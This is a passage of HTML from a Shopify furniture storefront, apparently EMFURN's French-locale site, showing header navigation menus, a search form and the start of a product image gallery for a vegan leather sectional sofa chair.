                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-39553651114281"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-39553651114281"
          data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651114281">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-39553651147049"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553651147049"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651147049">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553651179817"
            class="product__media-item grid__item slider__slide"
